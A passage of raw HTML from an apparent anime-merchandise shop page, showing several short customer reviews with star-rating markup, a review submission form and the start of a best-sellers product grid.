  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elijah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 14, 2024</div>
                        <p class="mt-2 text-sm">The product is excellently beautiful, just like the picture, the store is a 5-star trusted seller.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harrison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">Had modest expectations, but the item impressed me. Would highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joshua   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">This product is well-crafted and consistently performs well; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="585" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
